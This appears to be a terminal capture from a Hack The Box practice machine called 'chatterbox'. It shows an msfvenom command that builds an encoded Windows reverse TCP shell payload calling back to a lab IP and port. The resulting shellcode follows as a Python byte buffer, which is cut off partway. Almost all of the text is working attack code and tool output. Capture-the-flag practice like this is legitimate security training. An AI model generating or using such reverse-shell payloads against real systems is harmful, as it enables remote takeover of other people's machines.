 HTB/Machines/chatterbox took 7s
❯ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=6001 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x9
5\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\
xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xf
e\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x59\x6c\x39\x58\x44\x42\x39\x70"
buf += b"\x6b\x50\x69\x70\x4f\x70\x62\x69\x38\x65\x6d\x61"
buf += b"\x79\x30\x50\x64\x44\x4b\x50\x50\x70\x30\x42\x6b"
buf += b"\x6e\x72\x5a\x6c\x62\x6b\x6e\x72\x4a\x74\x62\x6b"
buf += b"\x43\x42\x6f\x38\x4c\x4f\x74\x77\x6f\x5a\x4c\x66"
buf += b"\x70\x31\x6b\x4f\x76\x4c\x6f\x4c\x43\x31\x43\x4c"
buf += b"\x5a\x62\x4e\x4c\x4d\x50\x37\x51\x76\x6f\x5a\x6d"
buf += b"\x6d\x31\x75\x77\x7a\x42\x49\x62\x62\x32\x32\x37"
buf += b"\x74\x4b\x6e\x72\x6a\x70\x54\x4b\x30\x4a\x6f\x4c"
buf += b"\x72\x6b\x50\x4c\x4a\x71\x61\x68\x39\x53\x31\x38"
buf += b"\x59\x71\x46\x71\x32\x31\x54\x4b\x32\x39\x4d\x50"
buf += b"\x4a\x61\x79\x43\x52\x6b\x61\x39\x4b\x68\x4a\x43"
buf += b"\x6c\x7a\x6d\x79\x74\x4b\x6c\x74\x42\x6b\x7a\x61"
buf += b"\x79\x46\x4c\x71\x6b\x4f\x54\x6c\x55\x71\x68\x4f"
buf += b"\x7a\x6d\x79\x71\x45\x77\x4e\x58\x59\x50\x34\x35"
buf += b"\x4c\x36\x4b\x53\x71\x6d\x68\x78\x4d\x6b\x63\x4d"
buf += b"\x4d\x54\x63\x45\x4b\x34\x30\x58\x44\x4b\x31\x48"
buf += b"\x4d\x54\x7a\x61\x7a\x33\x33\x36\x54\x4b\x5a\x6c"
buf += b"\x50\x4b\x74\x4b\x42\x38\x4b\x6c\x49\x71\x58\x53"
buf += b"\x72\x6b\x6a\x64\x72\x6b\x7a\x61\x58\x50\x43\x59"
buf += b"\x31\x34\x4f\x34\x6c\x64\x71\x4b\x4f\x6b\x31\x51"
buf += b"\x62\x39\x50\x5a\x6f\x61\x79\x6f\x6b\x30\x6f\x6f"
buf += b"\x6f\x6f\x4e\x7a\x64\x4b\x6e\x32\x6a\x4b\x34\x4d"
buf += b"\x71\x4d\x31\x58\x4f\x43\x6f\x42\x4d\x30\x79\x70"
buf += b"\x71\x58\x53\x47\x50\x73\x6c\x72\x6f\x6f\x62\x34"
buf += b"\x62\x48\x6e\x6c\x71\x67\x6b\x76\x6d\x37\x79\x6f"